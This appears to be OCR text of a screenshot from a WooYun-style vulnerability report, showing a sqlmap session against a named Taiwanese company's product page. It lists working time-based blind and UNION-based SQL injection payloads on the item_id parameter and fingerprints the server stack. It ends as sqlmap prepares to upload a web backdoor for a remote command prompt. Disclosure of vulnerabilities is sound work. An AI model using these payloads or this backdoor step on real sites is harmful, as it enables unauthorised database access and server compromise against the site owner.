 sqlmap - sqlmap.py -u http://www.uangyih.com.tw/china/prod_item_de...
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=43 AND (SELECT * FROM (SELECT(SLEEP(5)))rTdL)
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: item_id=-3513 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
70626a71,0x4d79586947505a675946,0x7170626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
---
[14:23:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:23:42] [INFO] going to use a web backdoor for command prompt
[14:23:42] [INFO] fingerprinting the back-end DBMS operating system
[14:23:42] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
搜狗拼音输入法 全 :
www.wooyun.org